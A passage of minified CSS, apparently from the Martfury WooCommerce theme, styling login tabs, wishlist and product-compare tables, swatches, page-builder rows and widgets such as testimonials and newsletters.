10px;width:50%;position:relative}.account-page-promotion .customer-login .tabs-nav a{line-height:1;font-size:24px;padding:0}.account-page-promotion .customer-login .tabs-nav a:after{position:absolute;bottom:0;left:0;right:0;content:"";border-bottom:2px solid var(--mf-border-primary-color);opacity:0}.account-page-promotion .customer-login .tabs-nav a.active{color:var(--mf-primary-color)}.account-page-promotion .customer-login .tabs-nav a.active:after{opacity:1}.account-page-promotion .col-login-promotion{padding-left:0}.account-page-promotion .login-promotion{margin-top:25px}.account-page-promotion .login-promotion .pro-title{font-size:24px;margin:0 0 25px;font-weight:600}.account-page-promotion .login-promotion .pro-text{margin-bottom:30px}.account-page-promotion .login-promotion .pro-list ul{margin:0;padding:0;list-style:none}.account-page-promotion .login-promotion .pro-list ul li{font-size:18px;color:#000;display:flex;align-items:center;padding:11px 0;margin-bottom:0}.account-page-promotion .login-promotion .pro-list ul li i{font-size:36px;color:var(--mf-primary-color);margin-right:30px}.account-page-promotion .login-promotion .pro-sep{border-bottom:1px solid #d9d9d9;margin:40px 0 50px}.account-page-promotion .login-promotion .promotion-ads-content{border:1px dashed #b6b6b6;background-color:#f6f6f6;display:flex;align-items:center;padding:30px 30px}.account-page-promotion .login-promotion .promotion-ads-title{font-size:72px;color:#690;margin:0 30px 0 0}.account-page-promotion .login-promotion .promotion-ads-text h4{font-size:20px}.account-page-promotion .login-promotion .promotion-ads-text h2,.account-page-promotion .login-promotion .promotion-ads-text h3,.account-page-promotion .login-promotion .promotion-ads-text h4,.account-page-promotion .login-promotion .promotion-ads-text h5,.account-page-promotion .login-promotion .promotion-ads-text h6{margin:0 0 15px;font-weight:600}.admin-bar .yith_woocompare_colorbox #cboxClose{top:42px}.yith_woocompare_colorbox #cboxContent{background-color:transparent;position:static}.yith_woocompare_colorbox #cboxLoadedContent{margin:0;border:none;padding:0}.woocommerce-checkout .woocommerce-form-login .woocommerce-form-login__submit{float:none}.customer-login div.nsl-container-block .nsl-container-buttons a{max-width:100%}.woocommerce .tawc-deal .deal-progress .progress-value{background-color:var(--mf-background-primary-color)}.wcboost-variation-swatches__selected-label::before{display:none}.wcboost-variation-swatches__item.selected,.wcboost-variation-swatches__item:hover{box-shadow:0 0 0 1px var(--mf-background-primary-color)}.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected{background-color:transparent}.wcboost-variation-swatches__name{font-weight:600}.wcboost-variation-swatches--color .wcboost-variation-swatches__item{box-shadow:none}.wcboost-variation-swatches--color .wcboost-variation-swatches__item .wcboost-variation-swatches__name{position:relative}.wcboost-variation-swatches--color .wcboost-variation-swatches__item.selected,.wcboost-variation-swatches--color .wcboost-variation-swatches__item:hover{box-shadow:none}.wcboost-variation-swatches--color .wcboost-variation-swatches__item.selected .wcboost-variation-swatches__name:after,.wcboost-variation-swatches--color .wcboost-variation-swatches__item:hover .wcboost-variation-swatches__name:after{transform:rotate(45deg);content:"";display:block;border:solid #eee;border-width:0 2px 2px 0;position:absolute;top:50%;left:50%;margin:-5px 0 0 -3px;margin-top:-8px;width:8px;height:12px}.wcboost-wishlist-form table.shop_table tr th.product-date,.wcboost-wishlist-form table.shop_table tr th.product-quantity{padding-left:10px;padding-right:10px}.wcboost-wishlist-form table.shop_table tr td .quantity{border:1px solid #ccc;line-height:36px;position:relative;width:100px}.wcboost-wishlist-form table.shop_table tr td .quantity .label{display:none!important}.wcboost-wishlist-form table.shop_table tr td .quantity .decrease{position:absolute;left:10px;top:50%;transform:translateY(-50%);cursor:pointer}.wcboost-wishlist-form table.shop_table tr td .quantity .qty{margin-right:30px;margin-left:30px;width:40px}.wcboost-wishlist-form table.shop_table tr td .quantity .increase{position:absolute;right:10px;top:50%;transform:translateY(-50%);cursor:pointer}.wcboost-wishlist-form table.shop_table tr td .added_to_cart{display:none!important}.wcboost-wishlist-form table.shop_table tr td.product-date{font-size:14px;padding-left:10px;padding-right:10px;width:10%}.wcboost-wishlist-form table.shop_table tr td.product-quantity{padding-left:10px;padding-right:10px}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a .add-to-cart-text{margin-left:7px}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.loading i{opacity:0}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.loading::after{top:18px;left:27px;right:auto}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.added i{opacity:1}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.added::after{display:none}@media (max-width:991px){.wcboost-wishlist-form table.shop_table thead{display:none}.wcboost-wishlist-form table.shop_table tr td{padding-left:0;padding-right:0}.wcboost-wishlist-form table.shop_table tr td.product-price,.wcboost-wishlist-form table.shop_table tr td.product-stock-status,.wcboost-wishlist-form table.shop_table tr td.product-date{display:none}.wcboost-wishlist-form table.shop_table tr td.product-quantity,.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart{display:inline-flex;padding:0 5px 30px;border:none}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart::after{content:"";border-bottom:1px solid #d6d6d6;display:block;width:100%;position:absolute;bottom:0;left:0}.wcboost-wishlist-form table.shop_table tr td.product-thumbnail{padding-right:15px;width:80px}.wcboost-wishlist-form table.shop_table tr td.product-thumbnail,.wcboost-wishlist-form table.shop_table tr td.product-name{margin-bottom:20px;border:none;position:relative;z-index:100}.wcboost-wishlist-form table.shop_table tr td.product-name>a{font-size:16px;font-weight:600;margin:0 0 10px}.wcboost-wishlist-form table.shop_table tr td.product-name .label{display:inline-block;width:30%;font-size:14px;font-weight:400;padding:0}.wcboost-wishlist-form table.shop_table tr td.product-name .product-price{display:block;font-size:14px;padding:0}.wcboost-wishlist-form table.shop_table tr td.product-name .product-price .woocommerce-Price-amount{display:inline}.wcboost-wishlist-form table.shop_table tr td.product-name .product-price ins{padding-right:10px;color:#c00}.wcboost-wishlist-form table.shop_table tr td.product-name .product-price del{color:#999;font-size:13px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-date{font-size:14px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-stock-status{display:block;font-size:14px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-quantity{margin-top:7px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart{display:block;text-align:left;min-width:auto;float:left;margin-top:20px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a{margin-top:15px;padding:0 15px;font-size:14px;line-height:40px;height:40px}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a.loading i{opacity:0}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a.loading::after{top:13px!important;left:15px;right:auto}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a.added i{opacity:1}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a.added::after{display:none}.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart .add-to-cart-text{margin-left:7px}.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart .button{height:40px;line-height:40px}.wcboost-wishlist-form .wcboost-wishlist__item{position:relative;display:block}.wcboost-wishlist-form .wcboost-wishlist__item .product-remove{position:absolute;bottom:5px;right:0;padding:20px 0;width:auto!important;border:none}.wcboost-wishlist-form .wcboost-wishlist__item .product-remove a{display:inline-flex;color:#000!important;width:40px;height:40px;justify-content:center;align-items:center;border:1px solid #ccc;padding:0;border-radius:0}}.wcboost-products-compare__table .product-name a a{color:#06c}.wcboost-products-compare__table .product-name a:hover{color:var(--mf-primary-color)}.wcboost-products-compare__table .star-rating{float:none}.wcboost-products-compare__table .in-stock{color:#8bc500}.wcboost-products-compare__table .out-of-stock{color:red}.wcboost-products-compare__table .price{font-size:16px;color:#000;line-height:1;display:block;position:relative;margin-top:5px;margin-bottom:0}.wcboost-products-compare__table .price .amount+.amount{padding-left:5px;padding-right:0}.wcboost-products-compare__table .price del{display:inline-block;padding-left:5px;opacity:1;color:#999;font-size:14px}.wcboost-products-compare__table .price del span{color:#999}.wcboost-products-compare__table .price del .amount{padding-top:0}.wcboost-products-compare__table .price ins{text-decoration:none;display:inline-block;color:#f30;font-size:16px;font-weight:400}.wcboost-products-compare__table .price ins .amount{padding-top:0}.wcboost-products-compare__table .price .sale{display:none}.wcboost-products-compare__table .product-add-to-cart .add_to_cart_button{background-color:#000;color:#fff;width:100%;border-radius:5px;padding:0 25px;height:40px;line-height:40px}.wcboost-products-compare__table .product-add-to-cart .add_to_cart_button i{display:none}.wcboost-products-compare__table .product-add-to-cart .add_to_cart_button.loading::after{top:36%;transform:translateY(-36%);border-color:#fff #fff #fff transparent}.wcboost-products-compare__table .product-add-to-cart .add_to_cart_button.added::after{display:none}.wcboost-products-compare__table .product-add-to-cart .wc-forward{display:none}.wcboost-products-compare__tools{text-align:right}img{max-width:100%}input[type=text],input[type=email],textarea{border:1px solid #d9d9d9;background:#fff;padding:10px}input[type=text]:focus,input[type=email]:focus,textarea:focus{outline:none}.wp-block-button__link{padding:0 25px;height:50px;line-height:50px;font-size:16px;font-weight:600}.is-style-outline .wp-block-button__link{border-width:1px}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.martfury-tabs .tabs-nav,.martfury-login-tabs .tabs-nav{margin:0;padding:0;overflow:hidden;list-style-type:none}.martfury-tabs .tabs-nav li,.martfury-login-tabs .tabs-nav li{float:left}.martfury-tabs .tabs-nav a,.martfury-login-tabs .tabs-nav a{display:block}.martfury-tabs .tabs-content,.martfury-login-tabs .tabs-content{position:relative}.martfury-tabs .tabs-panel,.martfury-login-tabs .tabs-panel{position:absolute;top:0;left:0;z-index:-1;width:100%;opacity:0;transition:opacity 0.35s ease;transform:translateY(10px)}.martfury-tabs .tabs-panel.active,.martfury-login-tabs .tabs-panel.active{position:relative;z-index:2;opacity:1;top:0;transform:translateY(0);transition:all 0.35s ease;transition-delay:0.1s}.container{padding-left:0;padding-right:0}.container .container{width:100%}.primary-color{color:var(--mf-primary-color)}.socials-inline{list-style:none;padding-left:0;margin:0;font-size:16px}.socials-inline li{display:inline-block;padding:0 17px;margin-bottom:0}.socials-inline li:last-child{padding-right:0}.socials-inline li:first-child{padding-left:0}.mf-semi-bold{font-weight:600}.mf-medium{font-weight:500}.mf-regular{font-weight:400}.mf-light{font-weight:300}.site-content .vc_col-has-fill>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_section.vc_section-has-fill,.site-content .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.site-content .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_row{background-position:center}.vc_row.vc_row-fluid{margin-bottom:0;margin-left:0;margin-right:0}.vc_row.vc_inner{margin-left:-15px;margin-right:-15px}.vc_row>.container-fluid{padding-left:15px;padding-right:15px}.vc_row.overlay-enable{position:relative}.vc_row .overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.vc_row.parallax{background-attachment:fixed;background-position:50% 50%}.vc_row .wpb_content_element{margin-bottom:0}.vc_row.vc_row-flex>.container-fluid{width:100%}.vc_row.vc_row-flex>.container>.row,.vc_row.vc_row-flex>.container-fluid>.row,.vc_row.vc_row-flex>.martfury-container>.row{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.container-fluid>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.martfury-container>.row>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-flex>.container>.row:after,.vc_row.vc_row-flex>.container>.row:before,.vc_row.vc_row-flex>.container-fluid>.row:after,.vc_row.vc_row-flex>.container-fluid>.row:before,.vc_row.vc_row-flex>.martfury-container>.row:after,.vc_row.vc_row-flex>.martfury-container>.row:before{display:none}.vc_row.vc_row-o-columns-top>.container>.row,.vc_row.vc_row-o-columns-top>.container-fluid>.row,.vc_row.vc_row-o-columns-top>.martfury-container>.row{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vc_row.vc_row-o-columns-middle>.container>.row,.vc_row.vc_row-o-columns-middle>.container-fluid>.row,.vc_row.vc_row-o-columns-middle>.martfury-container>.row{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.vc_row.vc_row-o-columns-bottom>.container>.row,.vc_row.vc_row-o-columns-bottom>.container-fluid>.row,.vc_row.vc_row-o-columns-bottom>.martfury-container>.row{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.vc_row.vc_row-o-equal-height>.container>.row .vc_column_container,.vc_row.vc_row-o-equal-height>.container-fluid>.row .vc_column_container,.vc_row.vc_row-o-equal-height>.martfury-container>.row .vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;display:flex}.vc_row.vc_row-o-content-top>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.container-fluid>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.martfury-container>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-middle>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.container-fluid>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.martfury-container>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-bottom>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.container-fluid>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.martfury-container>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.martfury-empty-space .mf_empty_space_md,.martfury-empty-space .mf_empty_space_xs{display:none}.martfury-icon-box{position:relative}.martfury-icon-box.icon_position-top-center{font-size:16px;text-align:center}.martfury-icon-box.icon_position-top-center .mf-icon-area{margin-bottom:28px}.martfury-icon-box.icon_position-top-center .box-img{min-height:130px;display:flex;align-items:center;justify-content:center}.martfury-icon-box.icon_position-top-center .box-title{font-weight:500;margin-bottom:17px;margin-top:0}.martfury-icon-box.icon_position-top-center .box-title a{color:#000}.martfury-icon-box.icon_position-top-center .box-icon{font-size:90px;color:var(--mf-primary-color)}.martfury-icon-box.icon_position-left{font-size:14px;display:flex;align-items:center}.martfury-icon-box.icon_position-left.text_center{justify-content:center}.martfury-icon-box.icon_position-left.text_right{justify-content:flex-end}.martfury-icon-box.icon_position-left .box-wrapper{padding-left:25px}.martfury-icon-box.icon_position-left .box-icon{color:var(--mf-primary-color);line-height:1}.martfury-icon-box.icon_position-left .box-icon i{font-size:40px}.martfury-icon-box.icon_position-left .box-title{font-size:18px;font-weight:500;margin-bottom:0;margin-top:0;color:#000}.martfury-icon-box.icon_position-left .box-title a{color:#000}.martfury-icon-box .box-url{color:#000;text-decoration:underline;margin-top:23px;display:inline-block}.martfury-icon-box .box-url:hover{color:var(--mf-primary-color)}.martfury-icon-box-2{display:flex;flex-wrap:wrap}.martfury-icon-box-2 .box-item{font-size:14px;display:flex;align-items:center;justify-content:center;padding:10px 30px;margin-bottom:30px}.martfury-icon-box-2 .box-item .box-content{padding-left:25px}.martfury-icon-box-2 .box-item .box-icon{color:var(--mf-primary-color);line-height:1}.martfury-icon-box-2 .box-item .box-icon i{font-size:40px}.martfury-icon-box-2 .box-item .box-title{font-size:18px;font-weight:500;margin-bottom:0;margin-top:0}.martfury-icon-box-2 .box-item .box-title a{color:#000}.martfury-icon-box-2 .box-item:nth-child(4n+1){justify-content:start;width:22%;padding-left:0}.martfury-icon-box-2 .box-item:nth-child(4n+2){width:28%}.martfury-icon-box-2 .box-item:nth-child(4n+3){width:28%}.martfury-icon-box-2 .box-item:nth-child(4n+4){justify-content:flex-end;width:22%;padding-right:0}.martfury-icon-box-2.show-border .box-item{border-right:1px solid rgba(45,45,45,.15)}.martfury-icon-box-2.show-border .box-item:nth-child(4n+4){border-right:0}.martfury-icons-list ul{margin:0;padding:0;list-style:none;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.martfury-icons-list ul li{padding:10px;justify-content:center;position:relative;margin-bottom:0}.martfury-icons-list ul .icon-box-step{width:1px;position:relative;min-width:1px}.martfury-icons-list ul .icon-box-step:after{position:absolute;top:-20px;right:0;width:1px;height:60px;background-color:#dadada;content:""}.martfury-icons-list ul .icon-box-step:last-child{display:none}.martfury-icons-list.style-2{background-color:#fff;padding:25px 40px}.martfury-icons-list.style-3{border:1px solid #d9d9d9;padding:20px 40px}.martfury-button a{display:inline-block}.martfury-button.color-dark a{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none}.martfury-button.color-white a{height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;background-color:#8a0;color:#fff}.martfury-button.color-white a:hover,.martfury-button.color-white a:focus,.martfury-button.color-white a:active{background-color:#8a0;color:#fff}.martfury-button.size-large a{font-size:24px;padding:0 40px;height:60px;line-height:61px}.martfury-latest-post .post-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(49,49,49,.15);padding-bottom:14px;flex-wrap:wrap}.martfury-latest-post .post-header>h2{font-size:24px}.martfury-latest-post .section-title{font-weight:600;margin-top:0;margin-bottom:0;padding-right:15px}.martfury-latest-post .extra-links{list-style:none;padding-left:15px;margin:0 -20px;display:flex;flex-wrap:wrap}.martfury-latest-post .extra-links li{padding:0 20px;margin-bottom:0}.martfury-latest-post .extra-links a{color:#000;font-size:14px;font-weight:400}.martfury-latest-post .extra-links a:hover{color:var(--mf-primary-color)}.martfury-latest-post .post-list{padding-top:35px;display:flex;flex-wrap:wrap}.martfury-latest-post .post-list:before,.martfury-latest-post .post-list:after{display:none}.martfury-latest-post .post-list .entry-image img{height:auto}.martfury-latest-post .blog-wapper:nth-child(3n+1){clear:none}.mf-image-box{border:1px solid #bfbfbf;transition:0.5s}.mf-image-box.no-border{border:none}.mf-image-box:hover{border-color:var(--mf-border-primary-color)}.mf-image-box .box-title{font-size:16px;font-weight:400;margin:0;transition:0.5s}.mf-image-box .box-title a{color:#000}.mf-image-box .box-title a:hover{color:var(--mf-primary-color)}.mf-image-box .image-content ul{margin:15px 0 0;padding:0}.mf-image-box .image-content ul li{list-style:none;margin-bottom:7px;display:block;line-height:1}.mf-image-box .image-content ul li:last-child{margin-bottom:0}.mf-image-box .image-content ul li a{color:#666;border-bottom:1px solid transparent}.mf-image-box .image-content ul li a:hover{color:#000;border-color:#000}.mf-image-box .thumbnail img{height:auto}.mf-image-box .extra-link.style-2{color:#1069c9;padding-top:10px;display:flex;align-items:center;border-bottom:none}.mf-image-box .extra-link.style-2:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:11px;margin-left:5px}.mf-image-box .extra-link.style-2:hover{color:#1069c9}.mf-image-box.style-1{display:flex;align-items:flex-start}.mf-image-box.style-1 .thumbnail{width:45%;display:block}.mf-image-box.style-1 .image-content{padding:18px 10px 15px;width:55%}.mf-image-box.style-1 .image-content .box-title{font-size:18px;color:#000;line-height:1}.mf-image-box.style-2{text-align:center}.mf-image-box.style-2 .box-title{padding:10px 10px 0}.mf-image-box.style-2 .image-content{margin-bottom:12px}.mf-image-box.style-2:hover .box-title a{color:#09c}.mf-image-box.title-s2 .image-content .box-title{font-size:16px;font-weight:600}.martfury-counter{text-align:center}.martfury-counter .mf-icon{color:var(--mf-primary-color);display:block;margin-bottom:28px}.martfury-counter .mf-icon i{font-size:72px}.martfury-counter .counter{font-size:48px;color:#000;line-height:1;margin-bottom:10px}.martfury-counter h4{font-size:16px;color:#666;margin-top:0;margin-bottom:0;font-weight:400}.martfury-journey ul{position:relative;list-style:none;padding-left:0;display:flex;justify-content:space-between;width:calc(100% - 130px);margin:auto}.martfury-journey ul:after{content:'';width:calc(100% - 40px);height:5px;position:absolute;bottom:12px;left:50%;transform:translateX(-50%);background-color:#ccc;z-index:5}.martfury-journey ul li{margin-bottom:0}.martfury-journey ul a{font-size:18px;color:#000;font-weight:600;position:relative;display:block;padding-bottom:45px}.martfury-journey ul a span{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:30px;height:30px;background-color:#ccc;border:5px solid #ccc;border-radius:50%;transition:0.5s;z-index:9}.martfury-journey ul a.active span,.martfury-journey ul a:hover span{background-color:var(--mf-background-primary-color)}.martfury-journey .journey-content{padding-top:70px}.martfury-journey .journey-wrapper{padding:30px;background-color:#fff;opacity:0;max-width:500px;position:absolute;border-radius:3px;transition:0.5s}.martfury-journey .journey-wrapper .journey-title{font-size:20px;color:#000;font-weight:400;margin-bottom:4px}.martfury-journey .journey-wrapper .avatar{float:left}.martfury-journey .journey-wrapper .avatar img{border-radius:50%}.martfury-journey .journey-wrapper .info{padding-left:120px}.martfury-journey .journey-wrapper.active{opacity:1}.martfury-journey .journey-wrapper:before{content:'';border-width:0 11px 44px 11px;border-style:solid;border-color:transparent transparent #fff transparent;position:absolute;bottom:100%;left:75px}.martfury-journey .journey-wrapper.reverse:before{left:auto;right:75px}.martfury-testimonial-slides{color:#999}.martfury-testimonial-slides .tes-title{font-size:20px;font-weight:600;margin:0 0 30px;line-height:1}.martfury-testimonial-slides .slick-list{padding-top:50px;margin-left:-15px;margin-right:-15px}.martfury-testimonial-slides img{border-radius:50%}.martfury-testimonial-slides .name{color:#000;font-size:18px;font-weight:600}.martfury-testimonial-slides .job{padding-left:5px}.martfury-testimonial-slides a{color:#000;font-size:14px;font-weight:600;display:inline-block;margin-top:25px}.martfury-testimonial-slides a i{font-weight:600;padding-left:5px}.martfury-testimonial-slides .testimonial-info{position:relative;background-color:#fff;padding:0 40px 40px 40px;margin:0 15px}.martfury-testimonial-slides .testimonial-info>i{font-size:60px;color:var(--mf-primary-color);position:absolute;right:20px;top:20px}.martfury-testimonial-slides .testi-header{margin-bottom:20px}.martfury-testimonial-slides .testi-header span{display:inline-block}.martfury-testimonial-slides .testi-thumb{display:inline-block;transform:translateY(-47px)}.martfury-testimonial-slides .slick-arrow{font-size:36px;color:#999;transition:0.5s}.martfury-testimonial-slides .slick-arrow:hover{color:#000}.martfury-testimonial-slides .mf-left-arrow{left:-76px}.martfury-testimonial-slides .mf-right-arrow{right:-76px}.martfury-testimonial-slides.nav-2 .mf-left-arrow{right:35px;left:auto}.martfury-testimonial-slides.nav-2 .mf-right-arrow{right:0}.martfury-testimonial-slides.nav-2 .slick-arrow{font-size:16px;color:#ccc;top:-38px}.martfury-testimonial-slides.nav-2 .slick-arrow:hover{color:var(--mf-primary-color)}.martfury-member{position:relative;overflow:hidden}.martfury-member img{height:auto}.martfury-member:hover:after{opacity:.9}.martfury-member:hover .name,.martfury-member:hover .job,.martfury-member:hover .socials{transform:translateY(0);opacity:1}.martfury-member:hover .job{transition-delay:0.2s}.martfury-member:hover .socials{transition-delay:0.4s}.martfury-member:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background-color:var(--mf-background-primary-color);opacity:0;transition:0.5s}.martfury-member .member-content{position:absolute;left:25px;bottom:20px;z-index:10;color:#000}.martfury-member .name{color:#000;margin:0 0 2px;font-weight:600;transform:translateY(100%);transition:0.5s;opacity:0}.martfury-member .job{transform:translateY(100%);transition:0.5s;opacity:0;display:block}.martfury-member .socials{margin-top:15px;transform:translateY(100%);transition:0.5s;opacity:0}.martfury-member .socials .link{color:#000;font-size:16px;margin-right:20px}.martfury-partner{text-align:center}.martfury-partner .partner-item{margin-bottom:20px;margin-top:20px}.martfury-partner a{display:block}.martfury-partner.normal-type .list-item{display:flex;align-items:center;flex-wrap:wrap}.martfury-partner.carousel-type .slick-track{display:flex;align-items:center}.martfury-partner.carousel-type img{margin:auto}.martfury-process .process-content{position:relative;display:flex;align-items:center;padding-bottom:95px}.martfury-process .process-content:last-child .process-step:before{display:none}.martfury-process .process-content:nth-child(odd){flex-direction:row-reverse}.martfury-process h3{font-size:22px;font-weight:600;margin-top:0;margin-bottom:30px}.martfury-process .process-image{text-align:center}.martfury-process .process-step{text-align:center;position:static}.martfury-process .process-step .step{position:absolute;top:0;left:50%;transform:translateX(-50%);color:#000;font-size:48px;width:100px;height:100px;background-color:#fff;border-radius:50%;line-height:100px;border:2px solid var(--mf-border-primary-color);z-index:9}.martfury-process .process-step:before{content:'';width:2px;height:100%;background-color:var(--mf-background-primary-color);position:absolute;top:0;left:50%;z-index:4}.martfury-bubbles{display:flex;align-items:center;justify-content:center;text-align:center;width:170px;height:170px;border:3px solid var(--mf-border-primary-color);border-radius:50%;margin:auto}.martfury-bubbles .bubble{color:#000;font-size:60px;font-weight:400}.martfury-bubbles .value{line-height:1}.martfury-bubbles h5{font-size:16px;margin:0;font-weight:400}.martfury-newletter .newsletter-row{display:flex;align-items:center}.martfury-newletter .newsletter-row:after,.martfury-newletter .newsletter-row:before{display:none}.martfury-newletter .form-image{padding-top:80px}.martfury-newletter .form-area{padding-right:100px}.martfury-newletter .form-title{font-size:30px;font-weight:300;margin-top:0;margin-bottom:12px}.martfury-newletter .form-desc{font-size:16px;margin-bottom:35px}.martfury-newletter .mc4wp-form .mc4wp-form-fields{display:flex;align-items:flex-end}.martfury-newletter .mc4wp-form input[type="email"]{color:#666;border:1px solid #ccc;border-right:0;padding:0 20px;border-top-left-radius:3px;border-bottom-left-radius:3px;outline:none;height:48px;line-height:48px;width:100%}.martfury-newletter .mc4wp-form input[type="submit"]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:48px;line-height:48px}.martfury-newletter.show-border{border:1px solid #ccc}.martfury-newletter.no-image{padding-top:50px;padding-bottom:60px}.martfury-newletter.no-image .form-area{padding-right:15px;margin:auto}.martfury-newletter .btn-area{margin-top:28px;display:flex;flex-wrap:wrap}.martfury-newletter .btn-area a{color:#000;font-weight:500;display:inline-block;margin:5px 9px}.martfury-newletter .btn-area a:first-child{margin-left:0}.martfury-newletter .btn-area a:last-child{margin-right:0}.martfury-faq_group .g-title{margin:0;font-size:20px;color:var(--mf-primary-color);font-weight:600}.martfury-faq_group .title{margin:0 0 0 -30px;font-size:16px;font-weight:400}.martfury-faq_group .faq-item{margin-bottom:65px}.martfury-faq_group .faq-item:after{display:block;content:"";clear:both}.martfury-images-grid h2,.martfury-images-grid .brand-title{font-weight:600;margin:0 0 20px;line-height:1}.martfury-images-grid h2,.martfury-images-grid h3{font-size:20px}.martfury-images-grid .image-row{display:flex;align-items:stretch;flex-wrap:wrap}.martfury-images-grid .image-row:first-child .image-item{border-top-width:1px}.martfury-images-grid .image-item{display:flex;padding:10px;flex:0 0 20%;max-width:20%;border-width:0 1px 1px 0;border-color:rgba(0,0,0,.15);border-style:solid;background-color:#fff;margin-bottom:0;justify-content:center;align-items:center}.martfury-images-grid .image-item:first-child{border-left-width:1px}.martfury-images-grid .image-item a{display:block;width:100%;text-align:center}.martfury-images-grid.mf-brand-images .columns-10 .image-item{flex:0 0 10%;max-width:10%}.martfury-images-grid.mf-brand-images .columns-9 .image-item{flex:0 0 11.11111%;max-width:11.11111%}.martfury-images-grid.mf-brand-images .columns-8 .image-item{flex:0 0 12.5%;max-width:12.5%}.martfury-images-grid.mf-brand-images .columns-7 .image-item{flex:0 0 14.28571%;max-width:14.28571%}.martfury-images-grid.mf-brand-images .columns-6 .image-item{flex:0 0 16.66667%;max-width:16.66667%}.martfury-images-grid.mf-brand-images .columns-5 .image-item{flex:0 0 20%;max-width:20%}.martfury-images-grid.mf-brand-images .columns-4 .image-item{flex:0 0 25%;max-width:25%}.martfury-images-grid.mf-brand-images .columns-3 .image-item{flex:0 0 33.33333%;max-width:33.33333%}.martfury-images-grid.mf-brand-images .columns-2 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-1 .image-item{flex:0 0 100%;max-width:100%}.martfury-images-grid.mf-elementor-brand-images .image-item{border-style:none}.martfury-map-shortcode .info-box{display:flex;align-items:center}.martfury-map-shortcode .info-box .box-wrapper{padding-left:20px}.martfury-map-shortcode .info-box h4{margin-top:0;margin-bottom:10px;font-weight:600;line-height:1}.martfury-map-shortcode .info-box .mf-map-info{font-size:14px}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="url"],.wpcf7 input[type="tel"],.wpcf7 textarea,.wpcf7 select{transition:border 0.5s;color:#666;border:1px solid 